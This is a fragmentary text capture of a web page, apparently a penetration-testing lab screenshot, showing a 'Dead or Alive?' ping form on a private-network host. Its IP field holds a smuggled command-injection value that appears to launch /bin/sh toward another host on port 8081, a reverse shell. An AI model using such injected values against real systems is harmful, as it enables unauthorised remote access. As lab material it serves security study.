 en
192.168.116.6:8083/doa.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
1
Dead or Alive?
Use the form below to check if a host is dead or alive (responsive to ICMP Ec
IP: : -e /bin/sh 192.168.116.4 8081 Submit Query
The host seems to be alive!Source: